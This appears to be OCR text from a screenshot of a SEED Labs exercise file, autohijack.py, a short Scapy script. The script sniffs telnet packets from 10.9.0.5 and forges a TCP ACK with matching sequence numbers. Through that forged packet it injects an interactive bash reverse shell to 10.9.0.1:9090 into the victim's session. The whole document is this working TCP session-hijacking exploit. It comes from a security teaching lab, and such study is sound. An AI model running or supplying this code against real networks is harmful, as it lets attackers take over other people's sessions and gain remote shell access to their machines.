 autohijack.py
Open
Save
~/Desktop/SEED/Labsetup/volumes
1 from scapy.all import *
2
3 def spoof_tcp(pkt):
4         ip = IP(src=pkt[IP].dst, dst=pkt[IP].src)
5         tcp = TCP(sport=pkt[TCP].dport,
dport=pkt[TCP].sport, flags="A", seq=pkt[TCP].ack+5,
ack=pkt[TCP].seq+len(pkt[TCP].payload))
6         data = "\r /bin/bash -i > /dev/tcp/10.9.0.1/9090
0<&1 2>&1 \r"
7         pkt = ip/tcp/data
8         #ls(pkt)
9         send(pkt, iface="br-c836eef5bef8", verbose=0)
10
11 pkt=sniff(iface='br-c836eef5bef8', filter='tcp and src host
10.9.0.5 and src port 23', prn=spoof_tcp)